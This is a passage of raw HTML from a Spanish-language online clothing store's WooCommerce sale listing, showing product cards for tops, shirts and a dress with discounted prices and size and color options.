					<img width="247" height="357" src="https://www.modadivat.com/wp-content/uploads/2023/03/top4-247x357.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wvs-archive-product-image" alt="MARA TOP" decoding="async" loading="lazy" srcset="https://www.modadivat.com/wp-content/uploads/2023/03/top4-247x357.jpg 247w, https://www.modadivat.com/wp-content/uploads/2023/03/top4-510x738.jpg 510w, https://www.modadivat.com/wp-content/uploads/2023/03/top4-207x300.jpg 207w, https://www.modadivat.com/wp-content/uploads/2023/03/top4-708x1024.jpg 708w, https://www.modadivat.com/wp-content/uploads/2023/03/top4-768x1111.jpg 768w, https://www.modadivat.com/wp-content/uploads/2023/03/top4-1062x1536.jpg 1062w, https://www.modadivat.com/wp-content/uploads/2023/03/top4-1416x2048.jpg 1416w, https://www.modadivat.com/wp-content/uploads/2023/03/top4-1000x1446.jpg 1000w, https://www.modadivat.com/wp-content/uploads/2023/03/top4.jpg 1770w" sizes="auto, (max-width: 247px) 100vw, 247px" /><img width="247" height="357" src="https://www.modadivat.com/wp-content/uploads/2023/03/top5-247x357.jpg" class="show-on-hover absolute fill hide-for-small back-image wvs-archive-product-image" alt="" decoding="async" loading="lazy" srcset="https://www.modadivat.com/wp-content/uploads/2023/03/top5-247x357.jpg 247w, https://www.modadivat.com/wp-content/uploads/2023/03/top5-510x738.jpg 510w, https://www.modadivat.com/wp-content/uploads/2023/03/top5-207x300.jpg 207w, https://www.modadivat.com/wp-content/uploads/2023/03/top5-708x1024.jpg 708w, https://www.modadivat.com/wp-content/uploads/2023/03/top5-768x1111.jpg 768w, https://www.modadivat.com/wp-content/uploads/2023/03/top5-1062x1536.jpg 1062w, https://www.modadivat.com/wp-content/uploads/2023/03/top5-1416x2048.jpg 1416w, https://www.modadivat.com/wp-content/uploads/2023/03/top5-1000x1446.jpg 1000w, https://www.modadivat.com/wp-content/uploads/2023/03/top5.jpg 1770w" sizes="auto, (max-width: 247px) 100vw, 247px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				<a href="https://www.modadivat.com/producto/becky-top/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_8379" data-quantity="1" class="add-to-cart-grid no-padding is-transparent product_type_variable add_to_cart_button wvs-add-to-cart-button wvs_ajax_add_to_cart" data-product_id="8379" data-product_sku="9880" aria-label="Elige las opciones para &ldquo;MARA TOP&rdquo;" rel="nofollow"><div class="cart-icon tooltip is-small" title="Seleccionar opciones"><strong>+</strong></div></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_8379" class="screen-reader-text">
		Este producto tiene múltiples variantes. Las opciones se pueden elegir en la página de producto	</span>
  <a class="quick-view" data-prod="8379" href="#quick-view">Vista Rápida</a>			</div>
					</div>

		<div class="box-text box-text-products flex-row align-top grid-style-3 flex-wrap">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Reset Sale		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://www.modadivat.com/producto/becky-top/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">MARA TOP</a></p></div><div class="price-wrapper">
	<span class="price"><del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>59.900</bdi></span></del> <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>29.950</bdi></span></span>
</div>		</div>
	</div>
	
	<div class="wvs-archive-variations-wrapper" data-threshold_min="0" data-threshold_max="100" data-total_children="8"  data-total_attribute="2" data-product_id="8379" data-product_variations="false">

		
					<ul class="variations">
				
					

						<li class="woo-variation-items-wrapper">
						<select  id="pa_talla-8379" class="" name="attribute_pa_talla" data-attribute_name="attribute_pa_talla" data-show_option_none="yes"><option value="">Elige una opción</option><option value="m-10" >M/10</option><option value="s-8" >S/8</option></select>						</li>
					
					

						<li class="woo-variation-items-wrapper">
						<select style="display:none" id="pa_color-8379" class=" woo-variation-raw-select" name="attribute_pa_color" data-attribute_name="attribute_pa_color" data-show_option_none="yes"><option value="">Elige una opción</option><option value="azul-color-modelo" >AZUL (COLOR MODELO)</option><option value="camel" >CAMEL</option><option value="marfil" >MARFIL</option><option value="naranja" >NARANJA</option></select><ul role="radiogroup" aria-label="Color" class="archive-variable-items wvs-style-rounded variable-items-wrapper color-variable-items-wrapper" data-attribute_name="attribute_pa_color" data-attribute_values="[&quot;azul-color-modelo&quot;,&quot;marfil&quot;,&quot;camel&quot;,&quot;naranja&quot;]"><li aria-checked="false" tabindex="0" data-attribute_name="attribute_pa_color" data-wvstooltip="AZUL (COLOR MODELO)" class="variable-item color-variable-item color-variable-item-azul-color-modelo " title="AZUL (COLOR MODELO)" data-title="AZUL (COLOR MODELO)" data-value="azul-color-modelo" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-color" style="background-color:#24a6e2;"></span></div></li><li aria-checked="false" tabindex="0" data-attribute_name="attribute_pa_color" data-wvstooltip="CAMEL" class="variable-item color-variable-item color-variable-item-camel " title="CAMEL" data-title="CAMEL" data-value="camel" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-color" style="background-color:#ddd8ce;"></span></div></li><li aria-checked="false" tabindex="0" data-attribute_name="attribute_pa_color" data-wvstooltip="MARFIL" class="variable-item color-variable-item color-variable-item-marfil " title="MARFIL" data-title="MARFIL" data-value="marfil" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-color" style="background-color:#ffffe3;"></span></div></li><li aria-checked="false" tabindex="0" data-attribute_name="attribute_pa_color" data-wvstooltip="NARANJA" class="variable-item color-variable-item color-variable-item-naranja " title="NARANJA" data-title="NARANJA" data-value="naranja" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-color" style="background-color:#f77b38;"></span></div></li></ul>						</li>
					
									<li class="wvs_archive_reset_variations">
						<a class="wvs_archive_reset_variations_link" href="#">Clear</a>
					</li>
				
							</ul>

			<div class="wvs-archive-information"></div>

		
			</div>

	</div>
</div>

		
					
<div class="product-small col has-hover wvs-archive-product-wrapper product type-product post-6861 status-publish last instock product_cat-blusas product_cat-sale product_cat-superior has-post-thumbnail sale purchasable product-type-variable">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
		<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-40%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://www.modadivat.com/producto/amelia-shirt/">
					<img width="247" height="357" src="https://www.modadivat.com/wp-content/uploads/2022/12/26-247x357.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wvs-archive-product-image" alt="AMELIA SHIRT" decoding="async" loading="lazy" srcset="https://www.modadivat.com/wp-content/uploads/2022/12/26-247x357.jpg 247w, https://www.modadivat.com/wp-content/uploads/2022/12/26-510x738.jpg 510w, https://www.modadivat.com/wp-content/uploads/2022/12/26-207x300.jpg 207w, https://www.modadivat.com/wp-content/uploads/2022/12/26-708x1024.jpg 708w, https://www.modadivat.com/wp-content/uploads/2022/12/26-768x1111.jpg 768w, https://www.modadivat.com/wp-content/uploads/2022/12/26-1062x1536.jpg 1062w, https://www.modadivat.com/wp-content/uploads/2022/12/26-1416x2048.jpg 1416w, https://www.modadivat.com/wp-content/uploads/2022/12/26-1000x1446.jpg 1000w, https://www.modadivat.com/wp-content/uploads/2022/12/26.jpg 1770w" sizes="auto, (max-width: 247px) 100vw, 247px" /><img width="247" height="357" src="https://www.modadivat.com/wp-content/uploads/2022/12/42-247x357.jpg" class="show-on-hover absolute fill hide-for-small back-image wvs-archive-product-image" alt="" decoding="async" loading="lazy" srcset="https://www.modadivat.com/wp-content/uploads/2022/12/42-247x357.jpg 247w, https://www.modadivat.com/wp-content/uploads/2022/12/42-510x738.jpg 510w, https://www.modadivat.com/wp-content/uploads/2022/12/42-207x300.jpg 207w, https://www.modadivat.com/wp-content/uploads/2022/12/42-708x1024.jpg 708w, https://www.modadivat.com/wp-content/uploads/2022/12/42-768x1111.jpg 768w, https://www.modadivat.com/wp-content/uploads/2022/12/42-1062x1536.jpg 1062w, https://www.modadivat.com/wp-content/uploads/2022/12/42-1416x2048.jpg 1416w, https://www.modadivat.com/wp-content/uploads/2022/12/42-1000x1446.jpg 1000w, https://www.modadivat.com/wp-content/uploads/2022/12/42.jpg 1770w" sizes="auto, (max-width: 247px) 100vw, 247px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				<a href="https://www.modadivat.com/producto/amelia-shirt/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_6861" data-quantity="1" class="add-to-cart-grid no-padding is-transparent product_type_variable add_to_cart_button wvs-add-to-cart-button wvs_ajax_add_to_cart" data-product_id="6861" data-product_sku="9596" aria-label="Elige las opciones para &ldquo;AMELIA SHIRT&rdquo;" rel="nofollow"><div class="cart-icon tooltip is-small" title="Seleccionar opciones"><strong>+</strong></div></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_6861" class="screen-reader-text">
		Este producto tiene múltiples variantes. Las opciones se pueden elegir en la página de producto	</span>
  <a class="quick-view" data-prod="6861" href="#quick-view">Vista Rápida</a>			</div>
					</div>

		<div class="box-text box-text-products flex-row align-top grid-style-3 flex-wrap">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			BLUSAS		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://www.modadivat.com/producto/amelia-shirt/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">AMELIA SHIRT</a></p></div><div class="price-wrapper">
	<span class="price"><del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>79.900</bdi></span></del> <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>47.940</bdi></span></span>
</div>		</div>
	</div>
	
	<div class="wvs-archive-variations-wrapper" data-threshold_min="0" data-threshold_max="100" data-total_children="6"  data-total_attribute="2" data-product_id="6861" data-product_variations="false">

		
					<ul class="variations">
				
					

						<li class="woo-variation-items-wrapper">
						<select  id="pa_talla-6861" class="" name="attribute_pa_talla" data-attribute_name="attribute_pa_talla" data-show_option_none="yes"><option value="">Elige una opción</option><option value="l-12" >L/12</option><option value="m-10" >M/10</option><option value="s-8" >S/8</option></select>						</li>
					
					

						<li class="woo-variation-items-wrapper">
						<select style="display:none" id="pa_color-6861" class=" woo-variation-raw-select" name="attribute_pa_color" data-attribute_name="attribute_pa_color" data-show_option_none="yes"><option value="">Elige una opción</option><option value="naranja" >NARANJA</option><option value="verde-esmeralda" >VERDE (ESMERALDA)</option><option value="verde-militar" >VERDE MILITAR</option></select><ul role="radiogroup" aria-label="Color" class="archive-variable-items wvs-style-rounded variable-items-wrapper color-variable-items-wrapper" data-attribute_name="attribute_pa_color" data-attribute_values="[&quot;naranja&quot;,&quot;verde-esmeralda&quot;,&quot;verde-militar&quot;]"><li aria-checked="false" tabindex="0" data-attribute_name="attribute_pa_color" data-wvstooltip="NARANJA" class="variable-item color-variable-item color-variable-item-naranja " title="NARANJA" data-title="NARANJA" data-value="naranja" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-color" style="background-color:;"></span></div></li><li aria-checked="false" tabindex="0" data-attribute_name="attribute_pa_color" data-wvstooltip="VERDE (ESMERALDA)" class="variable-item color-variable-item color-variable-item-verde-esmeralda " title="VERDE (ESMERALDA)" data-title="VERDE (ESMERALDA)" data-value="verde-esmeralda" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-color" style="background-color:;"></span></div></li><li aria-checked="false" tabindex="0" data-attribute_name="attribute_pa_color" data-wvstooltip="VERDE MILITAR" class="variable-item color-variable-item color-variable-item-verde-militar " title="VERDE MILITAR" data-title="VERDE MILITAR" data-value="verde-militar" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-color" style="background-color:;"></span></div></li></ul>						</li>
					
									<li class="wvs_archive_reset_variations">
						<a class="wvs_archive_reset_variations_link" href="#">Clear</a>
					</li>
				
							</ul>

			<div class="wvs-archive-information"></div>

		
			</div>

	</div>
</div>

		
					
<div class="product-small col has-hover wvs-archive-product-wrapper product type-product post-7335 status-publish first instock product_cat-reset-sale product_cat-sale has-post-thumbnail sale purchasable product-type-variable">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
		<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-40%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://www.modadivat.com/producto/victoria-dress/">
					<img width="247" height="370" src="https://www.modadivat.com/wp-content/uploads/2023/01/Sin-título6-247x370.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wvs-archive-product-image" alt="ÁGATA DRESS" decoding="async" loading="lazy" srcset="https://www.modadivat.com/wp-content/uploads/2023/01/Sin-título6-247x370.jpg 247w, https://www.modadivat.com/wp-content/uploads/2023/01/Sin-título6-510x765.jpg 510w, https://www.modadivat.com/wp-content/uploads/2023/01/Sin-título6-200x300.jpg 200w, https://www.modadivat.com/wp-content/uploads/2023/01/Sin-título6-683x1024.jpg 683w, https://www.modadivat.com/wp-content/uploads/2023/01/Sin-título6-768x1152.jpg 768w, https://www.modadivat.com/wp-content/uploads/2023/01/Sin-título6-1024x1536.jpg 1024w, https://www.modadivat.com/wp-content/uploads/2023/01/Sin-título6-1366x2048.jpg 1366w, https://www.modadivat.com/wp-content/uploads/2023/01/Sin-título6-1000x1500.jpg 1000w, https://www.modadivat.com/wp-content/uploads/2023/01/Sin-título6.jpg 1707w" sizes="auto, (max-width: 247px) 100vw, 247px" /><img width="247" height="370" src="https://www.modadivat.com/wp-content/uploads/2023/01/Sin-título7-247x370.jpg" class="show-on-hover absolute fill hide-for-small back-image wvs-archive-product-image" alt="" decoding="async" loading="lazy" srcset="https://www.modadivat.com/wp-content/uploads/2023/01/Sin-título7-247x370.jpg 247w, https://www.modadivat.com/wp-content/uploads/2023/01/Sin-título7-510x765.jpg 510w, https://www.modadivat.com/wp-content/uploads/2023/01/Sin-título7-200x300.jpg 200w, https://www.modadivat.com/wp-content/uploads/2023/01/Sin-título7-683x1024.jpg 683w, https://www.modadivat.com/wp-content/uploads/2023/01/Sin-título7-768x1152.jpg 768w, https://www.modadivat.com/wp-content/uploads/2023/01/Sin-título7-1024x1536.jpg 1024w, https://www.modadivat.com/wp-content/uploads/2023/01/Sin-título7-1366x2048.jpg 1366w, https://www.modadivat.com/wp-content/uploads/2023/01/Sin-título7-1000x1500.jpg 1000w, https://www.modadivat.com/wp-content/uploads/2023/01/Sin-título7.jpg 1707w" sizes="auto, (max-width: 247px) 100vw, 247px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				<a href="https://www.modadivat.com/producto/victoria-dress/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_7335" data-quantity="1" class="add-to-cart-grid no-padding is-transparent product_type_variable add_to_cart_button wvs-add-to-cart-button wvs_ajax_add_to_cart" data-product_id="7335" data-product_sku="9771" aria-label="Elige las opciones para &ldquo;ÁGATA DRESS&rdquo;" rel="nofollow"><div class="cart-icon tooltip is-small" title="Seleccionar opciones"><strong>+</strong></div></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_7335" class="screen-reader-text">
		Este producto tiene múltiples variantes. Las opciones se pueden elegir en la página de producto	</span>
  <a class="quick-view" data-prod="7335" href="#quick-view">Vista Rápida</a>			</div>
					</div>

		<div class="box-text box-text-products flex-row align-top grid-style-3 flex-wrap">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Reset Sale		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://www.modadivat.com/producto/victoria-dress/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">ÁGATA DRESS</a></p></div><div class="price-wrapper">
	<span class="price"><del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>151.900</bdi></span></del> <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>91.140</bdi></span></span>
</div>		</div>
	</div>
	
	<div class="wvs-archive-variations-wrapper" data-threshold_min="0" data-threshold_max="100" data-total_children="3"  data-total_attribute="2" data-product_id="7335" data-product_variations="false">

		
					<ul class="variations">
				
					

						<li class="woo-variation-items-wrapper">
						<select  id="pa_talla-7335" class="" name="attribute_pa_talla" data-attribute_name="attribute_pa_talla" data-show_option_none="yes"><option value="">Elige una opción</option><option value="m-10" >M/10</option></select>						</li>
					
					

						<li class="woo-variation-items-wrapper">
						<select style="display:none" id="pa_color-7335" class=" woo-variation-raw-select" name="attribute_pa_color" data-attribute_name="attribute_pa_color" data-show_option_none="yes"><option value="">Elige una opción</option><option value="estampado-azul-flores-naranja" >ESTAMPADO AZUL-FLORES NARANJA</option><option value="estampado-color-modelo" >ESTAMPADO COLOR MODELO</option><option value="estampado-verde-flores-rojas" >ESTAMPADO VERDE-FLORES ROJAS</option></select><ul role="radiogroup" aria-label="Color" class="archive-variable-items wvs-style-rounded variable-items-wrapper color-variable-items-wrapper" data-attribute_name="attribute_pa_color" data-attribute_values="[&quot;estampado-azul-flores-naranja&quot;,&quot;estampado-color-modelo&quot;,&quot;estampado-verde-flores-rojas&quot;]"><li aria-checked="false" tabindex="0" data-attribute_name="attribute_pa_color" data-wvstooltip="ESTAMPADO AZUL-FLORES NARANJA" class="variable-item color-variable-item color-variable-item-estampado-azul-flores-naranja " title="ESTAMPADO AZUL-FLORES NARANJA" data-title="ESTAMPADO AZUL-FLORES NARANJA" data-value="estampado-azul-flores-naranja" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-color" style="background-color:#5da5cc;"></span></div></li><li aria-checked="false" tabindex="0" data-attribute_name="attribute_pa_color" data-wvstooltip="ESTAMPADO COLOR MODELO" class="variable-item color-variable-item color-variable-item-estampado-color-modelo " title="ESTAMPADO COLOR MODELO" data-title="ESTAMPADO COLOR MODELO" data-value="estampado-color-modelo" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-color" style="background-color:#2b962b;"></span></div></li><li aria-checked="false" tabindex="0" data-attribute_name="attribute_pa_color" data-wvstooltip="ESTAMPADO VERDE-FLORES ROJAS" class="variable-item color-variable-item color-variable-item-estampado-verde-flores-rojas " title="ESTAMPADO VERDE-FLORES ROJAS" data-title="ESTAMPADO VERDE-FLORES ROJAS" data-value="estampado-verde-flores-rojas" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-color" style="background-color:;"></span></div></li></ul>						</li>
					
									<li class="wvs_archive_reset_variations">
						<a class="wvs_archive_reset_variations_link" href="#">Clear</a>
					</li>
				
							</ul>

			<div class="wvs-archive-information"></div>

		
			</div>

	</div>
</div>

		
					
<div class="product-small col has-hover wvs-archive-product-wrapper product type-product post-7566 status-publish instock product_cat-blusas product_cat-sale product_cat-superior has-post-thumbnail sale purchasable product-type-variable">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
		<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-40%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://www.modadivat.com/producto/merlina-shirt/">
					<img width="247" height="370" src="https://www.modadivat.com/wp-content/uploads/2023/02/FEB43-247x370.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wvs-archive-product-image" alt="MERLINA SHIRT" decoding="async" loading="lazy" srcset="https://www.modadivat.com/wp-content/uploads/2023/02/FEB43-247x370.jpg 247w, https://www.modadivat.com/wp-content/uploads/2023/02/FEB43-510x765.jpg 510w, https://www.modadivat.com/wp-content/uploads/2023/02/FEB43-200x300.jpg 200w, https://www.modadivat.com/wp-content/uploads/2023/02/FEB43-683x1024.jpg 683w, https://www.modadivat.com/wp-content/uploads/2023/02/FEB43-768x1152.jpg 768w, https://www.modadivat.com/wp-content/uploads/2023/02/FEB43-1024x1536.jpg 1024w, https://www.modadivat.com/wp-content/uploads/2023/02/FEB43-1366x2048.jpg 1366w, https://www.modadivat.com/wp-content/uploads/2023/02/FEB43-1000x1500.jpg 1000w, https://www.modadivat.com/wp-content/uploads/2023/02/FEB43.jpg 1707w" sizes="auto, (max-width: 247px) 100vw, 247px" /><img width="247" height="370" src="https://www.modadivat.com/wp-content/uploads/2023/02/FEB42-247x370.jpg" class="show-on-hover absolute fill hide-for-small back-image wvs-archive-product-image" alt="" decoding="async" loading="lazy" srcset="https://www.modadivat.com/wp-content/uploads/2023/02/FEB42-247x370.jpg 247w, https://www.modadivat.com/wp-content/uploads/2023/02/FEB42-510x765.jpg 510w, https://www.modadivat.com/wp-content/uploads/2023/02/FEB42-200x300.jpg 200w, https://www.modadivat.com/wp-content/uploads/2023/02/FEB42-683x1024.jpg 683w, https://www.modadivat.com/wp-content/uploads/2023/02/FEB42-768x1152.jpg 768w, https://www.modadivat.com/wp-content/uploads/2023/02/FEB42-1024x1536.jpg 1024w, https://www.modadivat.com/wp-content/uploads/2023/02/FEB42-1366x2048.jpg 1366w, https://www.modadivat.com/wp-content/uploads/2023/02/FEB42-1000x1500.jpg 1000w, https://www.modadivat.com/wp-content/uploads/2023/02/FEB42.jpg 1707w" sizes="auto, (max-width: 247px) 100vw, 247px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				<a href="https://www.modadivat.com/producto/merlina-shirt/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_7566" data-quantity="1" class="add-to-cart-grid no-padding is-transparent product_type_variable add_to_cart_button wvs-add-to-cart-button wvs_ajax_add_to_cart" data-product_id="7566" data-product_sku="9838" aria-label="Elige las opciones para &ldquo;MERLINA SHIRT&rdquo;" rel="nofollow"><div class="cart-icon tooltip is-small" title="Seleccionar opciones"><strong>+</strong></div></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_7566" class="screen-reader-text">
		Este producto tiene múltiples variantes. Las opciones se pueden elegir en la página de producto	</span>
  <a class="quick-view" data-prod="7566" href="#quick-view">Vista Rápida</a>			</div>
					</div>

		<div class="box-text box-text-products flex-row align-top grid-style-3 flex-wrap">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			BLUSAS		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://www.modadivat.com/producto/merlina-shirt/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">MERLINA SHIRT</a></p></div><div class="price-wrapper">
	<span class="price"><del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>99.900</bdi></span></del> <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>59.940</bdi></span></span>
</div>		</div>
	</div>
	
	<div class="wvs-archive-variations-wrapper" data-threshold_min="0" data-threshold_max="100" data-total_children="2"  data-total_attribute="2" data-product_id="7566" data-product_variations="false">

		
					<ul class="variations">
				
					

						<li class="woo-variation-items-wrapper">
						<select  id="pa_talla-7566" class="" name="attribute_pa_talla" data-attribute_name="attribute_pa_talla" data-show_option_none="yes"><option value="">Elige una opción</option><option value="s-8" >S/8</option></select>						</li>
					
					

						<li class="woo-variation-items-wrapper">
						<select style="display:none" id="pa_color-7566" class=" woo-variation-raw-select" name="attribute_pa_color" data-attribute_name="attribute_pa_color" data-show_option_none="yes"><option value="">Elige una opción</option><option value="marfil" >MARFIL</option><option value="negro-color-modelo" >NEGRO (COLOR MODELO)</option></select><ul role="radiogroup" aria-label="Color" class="archive-variable-items wvs-style-rounded variable-items-wrapper color-variable-items-wrapper" data-attribute_name="attribute_pa_color" data-attribute_values="[&quot;marfil&quot;,&quot;negro-color-modelo&quot;]"><li aria-checked="false" tabindex="0" data-attribute_name="attribute_pa_color" data-wvstooltip="MARFIL" class="variable-item color-variable-item color-variable-item-marfil " title="MARFIL" data-title="MARFIL" data-value="marfil" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-color" style="background-color:#ffffe3;"></span></div></li><li aria-checked="false" tabindex="0" data-attribute_name="attribute_pa_color" data-wvstooltip="NEGRO (COLOR MODELO)" class="variable-item color-variable-item color-variable-item-negro-color-modelo " title="NEGRO (COLOR MODELO)" data-title="NEGRO (COLOR MODELO)" data-value="negro-color-modelo" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-color" style="background-color:#000000;"></span></div></li></ul>						</li>
					
									<li class="wvs_archive_reset_variations">
						<a class="wvs_archive_reset_variations_link" href="#">Clear</a>
					</li>
				
							</ul>

			<div class="wvs-archive-information"></div>

		
			</div>

	</div>
</div>

		
					
<div class="product-small col has-hover wvs-archive-product-wrapper product type-product post-6499 status-publish instock product_cat-blusas product_cat-divarversario product_cat-sale product_cat-superior has-post-thumbnail sale purchasable product-type-variable">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
		<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-50%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://www.modadivat.com/producto/ambar-duo/">
					<img width="247" height="357" src="https://www.modadivat.com/wp-content/uploads/2022/11/PAG-WEB124-247x357.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wvs-archive-product-image" alt="AMBAR DUO" decoding="async" loading="lazy" srcset="https://www.modadivat.com/wp-content/uploads/2022/11/PAG-WEB124-247x357.jpg 247w, https://www.modadivat.com/wp-content/uploads/2022/11/PAG-WEB124-510x738.jpg 510w, https://www.modadivat.com/wp-content/uploads/2022/11/PAG-WEB124-207x300.jpg 207w, https://www.modadivat.com/wp-content/uploads/2022/11/PAG-WEB124-708x1024.jpg 708w, https://www.modadivat.com/wp-content/uploads/2022/11/PAG-WEB124-768x1111.jpg 768w, https://www.modadivat.com/wp-content/uploads/2022/11/PAG-WEB124-1062x1536.jpg 1062w, https://www.modadivat.com/wp-content/uploads/2022/11/PAG-WEB124-1416x2048.jpg 1416w, https://www.modadivat.com/wp-content/uploads/2022/11/PAG-WEB124-1000x1446.jpg 1000w, https://www.modadivat.com/wp-content/uploads/2022/11/PAG-WEB124.jpg 1770w" sizes="auto, (max-width: 247px) 100vw, 247px" /><img width="247" height="357" src="https://www.modadivat.com/wp-content/uploads/2022/11/PAG-WEB123-247x357.jpg" class="show-on-hover absolute fill hide-for-small back-image wvs-archive-product-image" alt="" decoding="async" loading="lazy" srcset="https://www.modadivat.com/wp-content/uploads/2022/11/PAG-WEB123-247x357.jpg 247w, https://www.modadivat.com/wp-content/uploads/2022/11/PAG-WEB123-510x738.jpg 510w, https://www.modadivat.com/wp-content/uploads/2022/11/PAG-WEB123-207x300.jpg 207w, https://www.modadivat.com/wp-content/uploads/2022/11/PAG-WEB123-708x1024.jpg 708w, https://www.modadivat.com/wp-content/uploads/2022/11/PAG-WEB123-768x1111.jpg 768w, https://www.modadivat.com/wp-content/uploads/2022/11/PAG-WEB123-1062x1536.jpg 1062w, https://www.modadivat.com/wp-content/uploads/2022/11/PAG-WEB123-1416x2048.jpg 1416w, https://www.modadivat.com/wp-content/uploads/2022/11/PAG-WEB123-1000x1446.jpg 1000w, https://www.modadivat.com/wp-content/uploads/2022/11/PAG-WEB123.jpg 1770w" sizes="auto, (max-width: 247px) 100vw, 247px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				<a href="https://www.modadivat.com/producto/ambar-duo/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_6499" data-quantity="1" class="add-to-cart-grid no-padding is-transparent product_type_variable add_to_cart_button wvs-add-to-cart-button wvs_ajax_add_to_cart" data-product_id="6499" data-product_sku="9631" aria-label="Elige las opciones para &ldquo;AMBAR DUO&rdquo;" rel="nofollow"><div class="cart-icon tooltip is-small" title="Seleccionar opciones"><strong>+</strong></div></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_6499" class="screen-reader-text">
		Este producto tiene múltiples variantes. Las opciones se pueden elegir en la página de producto	</span>
  <a class="quick-view" data-prod="6499" href="#quick-view">Vista Rápida</a>			</div>
					</div>

		<div class="box-text box-text-products flex-row align-top grid-style-3 flex-wrap">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			BLUSAS		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://www.modadivat.com/producto/ambar-duo/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">AMBAR DUO</a></p></div><div class="price-wrapper">
	<span class="price"><del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>96.900</bdi></span></del> <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>48.450</bdi></span></span>
</div>		</div>
	</div>
	
